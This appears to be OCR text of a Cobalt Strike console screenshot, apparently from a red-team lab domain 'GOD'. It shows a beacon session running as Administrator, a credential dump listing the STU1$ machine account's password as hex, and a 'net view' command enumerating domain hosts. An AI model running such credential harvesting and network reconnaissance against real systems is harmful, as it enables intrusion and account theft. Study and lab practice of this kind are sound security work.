 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
address name note
169.254.129.186 STU1
192.168.52.138 OWA
192.168.52.141 ROOT-TVI862UBEH
Event Log X Listeners X Beacon 169.254.129.186@3944 X Sites X
msv :
tspkg :
wdigest :
* Username : STU1$
* Domain : GOD
* Password : de b8 f1 70 9d c5 ab f7 8f 14 80 a4 c8 bb bd e3 fe bd e9 20 2e 3d 3f ac 08 01 72 ab 4e 16 5c 80 b1 70 a2 a5 a1 c8 bf 02 db b8 ec a3 92 9b 5a 9d 5c a8 8d 44 7f d2 61 83 ed 4b 08 a5 c0 dc 9d fb d7 03 4a 8b 66 d1 40
93 c4 16 4e 2f b8 4d 00 13 0a 43 4a 0c e5 b0 0f 23 a7 07 0f 8b a2 82 6c 39 73 4d 80 24 57 da 72 7b 4f 6a 87 b1 e0 41 1d 1a fe 11 89 57 6e 33 cc c1 19 91 d3 6b d4 01 f6 6b 10 18 cd 99 cc 78 23 65 dd e9 0c 07 0e 9b 58 f2 f8 5f c7 c7 45
4e 51 88 d8 c2 b6 43 b7 59 19 4f 07 15 c4 f9 18 5b 0d d7 ea 99 b9 f5 e6 e8 48 64 a8 44 9c 39 ca 9f 8c e3 a7 d7 55 0d 21 8a 86 7a 75 d5 68 18 3f 6b f4 08 cd 61 3a f6 77 e9 56 c9 a4 c8 24 3c fe 66 50 b9 41 cb 36 02 c6 6e c4 e1 0c fc 32
e3 63 d1 01 d5 30 f3 c0 e3 18 1f e2 c6
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password : de b8 f1 70 9d c5 ab f7 8f 14 80 a4 c8 bb bd e3 fe bd e9 20 2e 3d 3f ac 08 01 72 ab 4e 16 5c 80 b1 70 a2 a5 a1 c8 bf 02 db b8 ec a3 92 9b 5a 9d 5c a8 8d 44 7f d2 61 83 ed 4b 08 a5 c0 dc 9d fb d7 03 4a 8b 66 d1 40
93 c4 16 4e 2f b8 4d 00 13 0a 43 4a 0c e5 b0 0f 23 a7 07 0f 8b a2 82 6c 39 73 4d 80 24 57 da 72 7b 4f 6a 87 b1 e0 41 1d 1a fe 11 89 57 6e 33 cc c1 19 91 d3 6b d4 01 f6 6b 10 18 cd 99 cc 78 23 65 dd e9 0c 07 0e 9b 58 f2 f8 5f c7 c7 45
4e 51 88 d8 c2 b6 43 b7 59 19 4f 07 15 c4 f9 18 5b 0d d7 ea 99 b9 f5 e6 e8 48 64 a8 44 9c 39 ca 9f 8c e3 a7 d7 55 0d 21 8a 86 7a 75 d5 68 18 3f 6b f4 08 cd 61 3a f6 77 e9 56 c9 a4 c8 24 3c fe 66 50 b9 41 cb 36 02 c6 6e c4 e1 0c fc 32
e3 63 d1 01 d5 30 f3 c0 e3 18 1f e2 c6
ssp :
credman :
[08/15 15:34:05] beacon> net view
[08/15 15:34:05] [*] Tasked beacon to run net view
[08/15 15:34:09] [+] host called home, sent: 105057 bytes
[08/15 15:34:11] [+] received output:
List of hosts:
[08/15 15:34:21] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
[STU1] - x64 | Administrator * | 3944 - x64 last:1s
beacon>